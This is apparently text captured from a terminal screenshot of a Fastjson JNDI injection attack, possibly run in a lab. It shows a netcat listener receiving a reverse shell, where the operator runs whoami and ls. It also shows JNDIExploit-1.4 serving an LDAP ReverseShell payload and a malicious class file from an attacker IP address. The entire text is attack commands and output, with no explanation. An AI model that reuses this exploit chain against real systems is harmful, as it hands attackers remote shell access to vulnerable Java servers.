 root@VM-4-17-centos:~
⌥⌘2
[root@VM-4-17-centos ~]# nc -lvvp 3344
Listening on any address 3344 (bnt-manager)
Connection from 36.149.143.108:42845
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ whoami
sloth
bash-3.2$ ls
HELP.md
fastjson.properties
mvnw
mvnw.cmd
out
pom.xml
src
target
bash-3.2$
root@VM-4-17-centos:~/JNDIExploit1.4
⌥⌘1
[root@VM-4-17-centos JNDIExploit1.4]# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i
124.221.124.106
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/124.221.124.106/3344
[+] Paylaod: reverseshell
[+] IP: 124.221.124.106
[+] Port: 3344
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/124.221.124.106/3344
with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/124.221.124.106/3344 redir
ecting to http://124.221.124.106:3456/ExploitLLt4Mrb9dr.class
[+] New HTTP Request From /36.149.143.108:42844  /ExploitLLt4Mrb9dr.class
[+] Receive ClassRequest: ExploitLLt4Mrb9dr.class
[+] Response Code: 200